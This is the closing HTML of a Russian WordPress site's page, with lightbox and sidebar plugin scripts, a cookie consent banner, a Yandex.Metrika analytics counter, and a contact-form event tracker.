<script type='text/javascript' src='https://sabyna.ru/wp-content/plugins/easy-fancybox/vendor/purify.min.js?ver=6.2.8' id='fancybox-purify-js'></script>
<script type='text/javascript' id='jquery-fancybox-js-extra'>
/* <![CDATA[ */
var efb_i18n = {"close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","next":"\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439","prev":"\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439","startSlideshow":"\u0417\u0430\u043f\u0443\u0441\u0442\u0438\u0442\u044c \u0441\u043b\u0430\u0439\u0434-\u0448\u043e\u0443","toggleSize":"\u0420\u0430\u0437\u043c\u0435\u0440 \u0442\u0443\u043c\u0431\u043b\u0435\u0440\u0430"};
/* ]]> */
</script>
<script type='text/javascript' src='https://sabyna.ru/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=6.2.8' id='jquery-fancybox-js'></script>
<script type='text/javascript' id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'autoScale':true,'showCloseButton':true,'margin':20,'pixelRatio':'false','centerOnScroll':false,'enableEscapeButton':true,'overlayShow':true,'hideOnOverlayClick':true,'minVpHeight':320,'disableCoreLightbox':'true','enableBlockControls':'true','fancybox_openBlockControls':'true' };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-file__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
						var unlinkedImageBlocks=jQuery(".wp-block-image > img:not(.nofancybox,figure.nofancybox>img)");
						unlinkedImageBlocks.wrap(function() {
							var href = jQuery( this ).attr( "src" );
							return "<a href='" + href + "'></a>";
						});
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery,.ngg-galleryoverview,.ngg-imagebrowser,.nextgen_pro_blog_gallery,.nextgen_pro_film,.nextgen_pro_horizontal_filmstrip,.ngg-pro-masonry-wrapper,.ngg-pro-mosaic-container,.nextgen_pro_sidescroll,.nextgen_pro_slideshow,.nextgen_pro_thumbnail_grid,.tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transition':'elastic','transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false,'mouseWheel':'false'}))});
};};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
</script>
<script type='text/javascript' src='https://sabyna.ru/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js?ver=1.4.1' id='jquery-easing-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"colormag_right_sidebar","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-6"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://sabyna.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3' id='q2w3_fixed_widget-js'></script>

		<!-- Cookie Notice plugin v2.5.8 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,0.81);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Для улучшения работы сайта мы обрабатываем пользовательские данные с использованием файлов cookie. Вы всегда можете отключить файлы cookie в настройках Вашего браузера. Примите использование cookie и продолжайте просмотр сайта.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Принимаю" style="background-color: #00a99d">Принимаю</button></span><button id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Нет"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
<!--Start VDZ Yandex Metrika Plugin-->
<!-- Yandex.Metrika counter --><script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");ym(53162653, "init", {clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true, trackHash:true, ecommerce:"dataLayer"});</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53162653" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><!--START ADD EVENTS FROM CF7--><script type='text/javascript'>document.addEventListener( 'wpcf7submit', function( event ) {
					  //event.detail.contactFormId;
					  if(ym){
				          //console.log(event.detail);
						  ym(53162653, 'reachGoal', 'VDZ_SEND_CONTACT_FORM_7');
						  ym(53162653, 'params', {
						      page_url: window.location.href, 
						      status: event.detail.status, 
						      locale: event.detail.contactFormLocale, 
						      form_id: event.detail.contactFormId, 
						  });
					  }
					}, false );
				</script><!--END ADD EVENTS FROM CF7-->
<!--End VDZ Yandex Metrika Plugin-->

</body>
</html>
